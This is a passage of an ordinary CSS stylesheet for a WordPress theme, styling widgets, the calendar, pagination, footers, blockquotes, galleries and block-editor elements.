	font-weight: 500;
    color: #57556a;
}

.footer__widget.widget_rss ul li {
	margin-bottom: 20px;
}

.sidebar__widget.widget_rss ul li a.rsswidget {
	font-weight: 500;
    color: #070337;
    padding-left: 0;
}

.widget li span.post-date {
	float: none;
	margin-top: 7px;
	display: block;
	font-size: 13px;
}
.textwidget img {
	max-width: 100%;
}
/* calendar widget */
.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}
.widget_calendar {
	float: none;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	font-size: 15px;
	margin-top: 5px;
	margin-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.footer-widget #wp-calendar caption {
	color: #aabcd8;
}
.footer-widget .wp-calendar-nav a {
	color: #aabcd8;
}
.footer-widget ul ul {
	padding-left: 15px;
	padding-top: 20px;
}
.footer-widget.widget_recent_comments ul li a::before,
.footer-widget.widget_recent_entries ul li a::before,
.footer-widget.widget_rss ul li a::before {
	display: none;
}
.footer-widget .rsswidget {
	color: #fff;
}

.footer__widget.widget_rss .rssSummary {
	color: #a1a2ab;
}

.footer-widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #fff;
}
.footer-widget .sidebar-tad li a,
.footer-widget .tagcloud a {
	background: #fff;
	color: #004976;
}
.footer-widget .tagcloud a:hover {
	background: #7fb432;
	color: #fff;
}
.widget .rsswidget {
	color: #001d23;
}
#wp-calendar thead {
	font-size: 14px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #666;
}
#wp-calendar tbody td {
	background: #f7f7f7;
	border: 1px solid #e1e1e1;
	text-align: center;
	padding: 8px 0;
	transition: 0.3s;
}
.footer-widget #wp-calendar tbody td {
	background: #fff;
	border: 1px solid #ddd;
}
.footer__widget #wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
	color: #a1a2ab;
}
.footer__widget #wp-calendar caption {
	color: #a1a2ab;
}
.footer__widget .wp-calendar-nav a {
	color: #a1a2ab;
}

.footer__widget .wp-calendar-nav a:hover {
	color: #7fb432;
}
#wp-calendar tbody td:hover,
#wp-calendar tbody td:hover a {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
}
.latest-comments ul li ul.children {
	padding-left: 70px;
}
.latest-comments ul li ul.children {
	padding-top: 0;
}
.no-results.not-found {
	background: #fff;
	padding: 41px 100px;
	text-align: center;
	border: 2px solid #f4f3fb;
}
.pageontent.blog-search-content p {
	margin-bottom: 20px;
}
.blog-search-title {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
}
.error-404-title {
	line-height: 1;
	font-size: 140px;
	font-weight: 700;
	margin-bottom: 15px;
}
.error-title {
	font-size: 42px;
	line-height: 1;
	margin-bottom: 30px;
	font-weight: 600;
}
.error-text {
	margin-bottom: 30px;
}

.page-content.mb-40 {
	margin-bottom: 30px;
}
.page-header {
	background: #f5faff;
	margin-bottom: 30px;
	padding: 30px;
}
.page-header h1 {
	font-size: 26px;
	font-weight: 600;
	margin: 0;
}
.no-results.not-found .page-header {
	background: none;
	margin-bottom: 30px;
	padding: 0;
}
.navigation.posts-navigation .nav-next {
	float: right;
}
.navigation.posts-navigation .nav-previous {
	float: left;
}
.navigation.posts-navigation .nav-links {
	overflow: hidden;
}
.navigation.posts-navigation .nav-links a {
	text-transform: uppercase;
	background: #fff;
	border: 2px solid #7fb432;
	color: #7fb432;
}
.navigation.posts-navigation .nav-links a:hover {
	background: #7fb432;
	color: #fff;
}
.navigation.posts-navigation {
	overflow: hidden;
	margin-bottom: 40px;
}

/*page title*/
.breadcrumb-menu {
	padding: 0;
	margin: 0;
}
.breadcrumb-menu- li {
	display: inline-block;
	padding: 0 15px;
	position: relative;
	line-height: 1;
	color: #cfcfcf;
}
.breadcrumb-menu- li:last-child {
	padding-right: 0;
}
.breadcrumb-items- a {
	color: #cfcfcf;
}
.breadcrumb-menu- li::before {
	content: "\f105";
	font-family: "Font Awesome 6 Pro";
	position: absolute;
	left: -1px;
	top: 0px;
	color: #ddd;
}
.breadcrumb-menu- li:first-child:before {
	display: none;
}

/*servie details*/
.sidebar-link h3 {
	font-size: 36px;
	font-weight: 700;
}
.servicee-sidebar {
	border: 2px solid #f4f3fb;
	padding: 30px;
}
.servicee-sidebar ul {
	margin-bottom: 0;
}
.servicee-sidebar ul li {
	border-bottom: 1px solid #eaeaea;
	color: #4c4c4c;
	margin: 0;
	overflow: hidden;
	padding: 15px 0;
	padding-top: 15px;
	position: relative;
}
.servicee-sidebar ul li a {
	color: #7886a0;
}
.servicee-sidebar ul li:last-child {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.servicee-sidebar ul li a:hover {
	color: #1876df;
}
.project-status ul li {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 0;
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
}
.project-status {
	background: #f4f9fc;
	padding: 30px;
}
.project-status ul li b {
	margin-right: 5px;
	display: inline-block;
	color: #28345d;
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 0;
}
.project-status ul li:last-child {
	border: 0;
	padding-bottom: 0;
}
.project-status ul li:first-child {
	padding-top: 0;
}

/*page table*/
.gainioz-page-content table {
	margin-bottom: 30px;
}
.gainioz-page-content table tbody td {
	text-align: center;
}
.gainioz-page-content table a {
	color: #7fb432;
}
.gainioz-page-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.gainioz-page-content th,
.gainioz-page-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.gainioz-page-content table,
.gainioz-page-content th,
.gainioz-page-content td {
	border: 1px solid #d1d1d1;
}
.gainioz-page-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.gainioz-page-content ol li,
.gainioz-page-content ul li {
	margin-bottom: 7px;
}
.gainioz-page-content ol li ol,
.gainioz-page-content ul li ul {
	margin-top: 7px;
}

.blog-details-area table {
	margin-bottom: 30px;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
	padding: 10px 15px;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.post-comments table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}
.blog-details-area table {
	margin-bottom: 30px;
	width: 100%;
}
.blog-details-area table tbody td {
	text-align: center;
}
.blog-details-area table a {
	color: #7fb432;
}
.blog-details-area table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-details-area th,
.blog-details-area td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-details-area table,
.blog-details-area th,
.blog-details-area td {
	border: 1px solid #d1d1d1;
}
.blog-details-area table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 400;
}
#wp-calendar tbody td#today {
	background: #7fb432;
	color: #fff;
}
#wp-calendar tbody td#today a {
	color: #fff;
}

.blog-padding {
}
.post-text .wp-caption.aligncenter {
	margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
	overflow: hidden;
	clear: both;
}

/*unit test*/
.post-comments .latest-comments > ul {
	list-style: none;
	padding-left: 0;
	margin-bottom: 0;
}
.blog-area dl,
.blog-area ol,
.blog-area ul {
	margin-top: 0;
	margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
	padding-left: 25px;
}
.innerWrapper ol li,
.innerWrapper ul li {
	padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
	margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
	margin-bottom: 0;
}
ul {
	list-style: disc;
}
.wp-block-button .wp-block-button__link {
	color: #fff !important;
}
.post-text > h6 {
	margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
	margin-bottom: 0;
}
.blog-content h3 {
	margin-top: 20px;
	margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
	font-size: 13px;
	font-weight: 600;
}

.blog-content table {
	margin-bottom: 30px;
}
.blog-content table tbody td {
	text-align: center;
}
.blog-content table td {
	border-color: #ddd;
	padding: 12px 12px;
}
.blog-content th,
.blog-content td {
	font-weight: normal;
	text-align: left;
	border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
	border: 1px solid #d1d1d1;
}
.blog-content table th {
	padding: 12px 12px;
	font-size: 15px;
	border-color: #ddd;
	text-align: center;
	font-weight: 600;
}

.comments-text > p {
	margin-bottom: 15px;
}
.comments-text ul li,
.comments-text ol li {
	padding-top: 5px;
}
#wp-comment-cookies-consent {
	width: auto;
	display: inline-block;
	height: auto;
	margin-right: 20px;
}
.comment-form-cookies-consent label {
	display: inline-block;
}
.comment-form-cookies-consent {
	margin-left: 18px;
	display: none;
}
pre {
	display: block;
	font-size: 87.5%;
	color: #212529;
	border: 1px solid #ddd;
	padding: 15px;
}
dd + dt {
	margin-top: 20px;
}

.page-links {
	width: 100%;
	clear: both;
	margin-bottom: 30px;
	margin-top: 20px;
}
.page-links > span.page-links-title {
	border: 0;
	color: inherit;
}
.page-links a,
.page-links > span {
	border: 2px solid #ddd;
	display: inline-block;
	min-width: 35px;
	text-align: center;
	margin-left: 2px;
	height: 33px;
	line-height: 30px;
	margin-right: 3px;
	color: #444;
}
.page-links > span {
	border: 2px solid #096bd8;
	color: #096bd8;
}
.page-links a:hover {
	border: 2px solid #096bd8;
	color: #096bd8;
}
/**
*
* removing visual composer default data
*/
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
	margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
#recentcomments li a {
	line-height: 1.5;
	padding-left: 0;
}
#recentcomments li a::before {
	display: none;
}
.widget.widget_recent_comments ul li a {
	display: unset;
	line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
	color: #7fb432;
	padding-left: 0;
}
.widget.widget_recent_comments ul li .comment-author-link a::before {
	display: none;
}
.tag-space {
	display: block;
	width: 100%;
	clear: both;
	margin-top: 20px;
}
.size-thumbnail {
	margin-bottom: 20px;
}
.no-results.not-found .page-header {
	padding-top: 0;
	padding-bottom: 0;
}
.bdevsstarter-search-btn {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	border: 0;
	background: no-repeat;
	color: #444;
	border-left: 1px solid #ddd;
	height: 100%;
}
.bdevsstarter-search-btn:hover {
	color: #2154cf;
}
.search-form2 .form-control {
	height: 50px;
	border-radius: inherit;
}
.search-form2 {
	position: relative;
}

.archive-description {
	margin-top: 15px;
}

/* 20. paginations */
.paginations {
}
.paginations ul li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
	color: #333333;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	text-align: center;
	height: 60px;
	width: 60px;
	background: #fff;
	border-radius: 30px;
	padding: 0;
	line-height: 56px;
	display: inline-block;
	border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
	color: #fff;
	border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
	opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
	opacity: 1;
}
.paginations li .prev {
	text-transform: uppercase;
	font-weight: 700;
}
.paginations li .next {
	text-transform: uppercase;
	font-weight: 700;
}

/*footer */
.footer-area-bottom {
	padding: 15px 0;
}
.copy-right p {
	color: #999;
	margin: 0;
}
.footer-widget select {
	width: 100%;
	border-radius: 0;
}
/*theme unit test css */
.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: none;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}


.admin-bar .header,
.admin-bar .header.sticky-on.sticky{
	margin-top: 32px;
}

.admin-bar .header.header--styleFour{
	margin-top: 0;
}


@media (max-width: 782px) {
	.admin-bar .header,
	.admin-bar .header.sticky-on.sticky{
		margin-top: 46px;  
	}
		
	.admin-bar .header.header--styleFour{
		margin-top: 0;
	}

}


@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.admin-bar .header-default.sticky-menu,
	.admin-bar .header-style-2.sticky-menu,
	.admin-bar .header-style-3 .sticky-menu{
		margin-top: 0;
	}

}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em !important;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto !important;
	margin-right: auto !important;
	text-align: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget select {
	max-width: 100%;
	height: 45px;
	width: 100%;
	border: 1px solid #ddd;
	padding: 0 10px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
	outline: 0;
}
.sticky {
	display: block;
}
.ablog{
	position: relative;
}
.postbox__item {
	border: 1px solid #f6f6f8;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
}
.blogBlock.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 0;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
@media (max-width: 768px) {
	.blogBlock.sticky::before {
		right: 25px;
		top: -40px;
		font-size: 27px;
	}
}
.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 14px;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 10px;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding-right: 5px !important;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/**
* custom css
*
*/
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
	background-color: #fff4ef;
}
.wp-block-pullquote {
	border-top: 4px solid #7fb432 !important;
	border-bottom: 4px solid #7fb432 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
	margin-top: 10px;
	display: block;
}
.logged-in-as a {
	color: #222;
}
.logged-in-as a:hover {
	color: #7fb432;
}

/*new unit test*/
.wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
	margin-left: 10px;
}
.wp-block-column:not(:last-child) {
	margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
	margin-right: 10px;
}
.post-text > .alignwide {
	margin-left: 0;
	margin-right: 0;
}
.post-text p.has-large-font-size {
	font-size: 24px;
	line-height: 1.2;
	margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
	margin-bottom: 20px;
}
.wp-block-preformatted {
	margin: 30px 0;
}

.has-very-light-gray-color.has-very-light-gray-color {
	color: #fff;
	background: #7fb432 !important;
}
.wp-block-archives select,
.wp-block-archives .postform {
	height: 50px;
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
}
.wp-block-categories .postform {
	width: 200px;
	border: 1px solid #ddd;
	padding: 0 10px;
	float: none;
	margin-bottom: 15px;
}
.wp-block-archives .nice-select {
	float: none;
	margin-bottom: 15px;
	width: 200px;
	margin-bottom: 15px;
}
.wp-block-latest-comments {
	padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
	padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
	color: #6a727f;
}
.wp-block-search__input {
	width: 100%;
	height: 50px;
	border: 1px solid #ddd;
	margin-bottom: 10px;
	padding: 0 15px;
}
.wp-block-cover {
	margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #000;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 14px;
}
.copyright__text p {
	margin: 0;
}

.gainioz-page-content figure.wp-caption.aligncenter {
	margin-top: 40px;
}
.gainioz-page-content .size-full.alignright {
	margin-bottom: 35px;
	margin-top: 20px;
	clear: both;
}


.gainioz-page-content .post-comments-form {
	margin-top: 50px;
}
.gainioz-page-content .post-comments {
	margin-top: 40px;
}

.postbox.sticky .postbox_text {
	border: 2px solid #7fb432;
}
.page-links > span {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-text a:hover {
	color: #7fb432;
}

.post-text a {
	color: #7fb432;
}
.post-text a.tag-cloud-link {
	color: #666;
}
.post-text a.tag-cloud-link:hover {
	color: #fff;
	background: #7fb432;
	border-color: #7fb432;
}

.blogBlock__text  .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.blogBlock__text  .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}



.widget .wp-block-tag-cloud a {
	text-transform: uppercase;
color: #a0a0a0;
text-transform: uppercase;
border: 1px solid #f6f3ee;
display: inline-block;
font-weight: 600;
border-radius: 4px;
margin-bottom: 10px;
margin-right: 8px;
padding: 11px 29px;
font-size: 12px !important;
transition: all 0.4s ease;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
-ms-transition: all 0.4s ease;
}
.widget .wp-block-tag-cloud a:hover {
	background-color: #eb9309;
border-color: #eb9309;
color: #fff;
}
.wp-block-calendar {
	margin-bottom: 30px;
}
.wp-block-calendar a {
	color: inherit;
	text-decoration: none;
}
.wp-block-latest-comments__comment-author {
	text-transform: capitalize;
}
.post-text .blocks-gallery-grid img {
	margin: 0;
}
.page-links a:hover {
	border: 2px solid #7fb432;
	color: #7fb432;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
}
.post-password-form input[type="password"] {
	font-size: 1.2rem;
	line-height: 20px;
	padding: 12px 20px;
	border: 1px solid #e4e4f2;
	width: 100%;
	border-radius: 0;
}
.post-password-form label {
	width: 100%;
	margin-bottom: 8px;
}
.post-password-form input[type="submit"] {
	background-color: #7fb432;
	border: none;
	padding: 10px 40px;
	color: #fff;
	cursor: pointer;
	transition: 0.3s;
	font-weight: 600;
}
.postbox__text .blog-post-tag {
	padding-top: 40px;
}

.layout-wrapper .alignright.size-thumbnail {
	margin-bottom: 20px;
	clear: both;
}

.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
	margin: 0 16px 16px 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
	width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
	width: 100%;
	margin: 0;
	width: 100%;
	min-height: 46px;
	border: 1px solid #f7f7f7;
	font-size: 14px;
	color: #666666;
	padding: 0 19px;
	padding-right: 19px;
	padding-right: 40px;
	background: #F7F7F7;
}
.wp-block-button {
	margin-bottom: 15px;
}
.wp-block-cover-text {
	color: #fff !important;
}
.wp-block-cover-text a {
	color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
	padding-left: 0;
	margin-bottom: 0;
}
.blocks-gallery-caption {
	margin-bottom: 40px;
}
.wp-block-group.has-background {
	margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
	border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
	background-color: transparent;
	border: 2px solid #222;
	color: #222 !important;
}

.widget.mb-40.widget_media_image {
	padding: 0;
	border: 0;
}
.widget .nice-select,
.footer-widget .nice-select {
	float: none;
	border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
	right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
	margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
	margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
	margin-bottom: 20px;
}
.gainioz-page-content ol,
.gainioz-page-content ul {
	padding-left: 25px;
	margin-bottom: 25px;
}
.gainioz-page-content ol ol ol,
.gainioz-page-content ol ul ul,
.gainioz-page-content ul ol ol,
.gainioz-page-content ul ul ul {
	margin-bottom: 0px;
}
.gainioz-page-content ol ol,
.gainioz-page-content ol ul,
.gainioz-page-content ul ol,
.gainioz-page-content ul ul {
	margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
	margin-bottom: 0;
}
.latest-comments .children li {
	list-style: none;
	margin-top: 5px;
}
.footer-widget.widget_recent_comments li a {
	display: unset;
}
.footer-widget ul li a {
	font-size: 14px;
	color: #aabcd8;
	display: inline-block;
}
.footer-widget ul li a:hover {
	color: #7fb432;
}

.footer-style-2 .footer1__padding1 {
	background: #fff;
	border-bottom: 1px solid #d9e8ff;
	padding: 0px;
}
.footer-style-2 .footer1__copyright {
	background: #fff;
	padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
	color: #00235a;
}
.footer-style-2 .footer-title {
	color: #00235a;
}
.footer-style-2 .footer-widget p {
	color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
	color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
	color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
	color: #00235a;
}
.footer-style-2 .footer1__padding1 {
	padding: 0px;
	border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
	padding-top: 95px;
	padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
	content: "";
	position: absolute;
	border-left: 1px solid #d9e8ff;
	left: 0;
	top: 0;
	height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
	display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
	left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
	left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
	left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
	padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
	padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
	margin-bottom: 35px;
}
.postbox_text {
	border: 2px solid #ededed;
	padding-left: 50px;
	padding-bottom: 50px;
	padding-right: 40px;
	transition: 0.3s;
	padding-top: 40px;
}
.post-meta span {
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 20px;
	font-size: 15px;
	display: inline-block;
	color: #747ca2;
}
.post-meta a {
	font-weight: 500;
	color: #747ca2;
}
.post-meta a:hover {
	color: #7fb432;
}
.post-meta span i {
	color: #7fb432;
	font-size: 14px;
	margin-right: 2px;
}

.blog-title {
	font-size: 32px;
	margin-bottom: 20px;
}

.widget-title-box {
	text-align: center;
}
.cm-btn {
	border: 0;
}
.cm-btn i {
	margin-right: 3px;
}
.blog-post-tag span {
	display: block;
	margin-bottom: 10px;
	font-weight: 600;
}
.blog-post-tag a {
	border: 2px solid #f6f6f6;
	padding: 12px 25px;
	display: inline-block;
	line-height: 1;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #00235a;
	margin-right: 5px;
	margin-top: 5px;
}
.blog-post-tag a:hover {
	background: #7fb432;
	color: #fff;
	border-color: #7fb432;
}
header ul,
footer ul {
	list-style: none;
}
.gainioz-page-content .post-entry > p {
	margin: 32px 0;
	margin-top: 0;
}

.home_front_page .page_title__bread-crumb {
	display: none;
}

.bdevselement-post-list {
	list-style: none;
}

blockquote {
	padding: 40px;
	color: #666;
	position: relative;
	background: #f3f4f8;
	font-style: normal;
	text-align: left;
	clear: both;
	font-weight: 400;
	box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
	border: 1px solid #f3f4f8;
}
blockquote::before {
	content: "\f10e";
	position: static;
	font-family: "Font Awesome 6 Pro";
	font-size: 32px;
	color: #7fb432;
	line-height: 1;
	margin-bottom: 18px;
	display: inline-block;
}
.post-text blockquote p {
	margin-bottom: 10px !important;
	line-height: 1.3;
	font-size: 20px;
    color: #57565e;
	font-weight: 400;
}
blockquote cite {
	font-size: 18px;
	display: block;
	margin-top: 10px;
	color: #070337;
	font-style: inherit;
	font-weight: 600;
}
blockquote cite::before {
	content: "";
	font-size: 28px;
	color: #ff5421;
	padding-bottom: 0px;
	display: inline-block;
	background: #7fb432;
	height: 2px;
	width: 40px;
	font-weight: 400;
	text-align: center;
	top: -4px;
	margin-right: 10px;
	position: relative;
}
.comments-box blockquote {
	background: #fff;
}
.wp-block-pullquote {
	text-align: left;
}
.wp-block-quote {
	border: 0;
}
.wp-block-column .wp-block-quote {
    border-left: 0;
    padding: 12px 10px;
}
.wp-block-column .wp-block-quote cite {
	font-size: 15px;
}
.wp-block-image figcaption {
	color: #6d6e75;
	font-size: 15px;
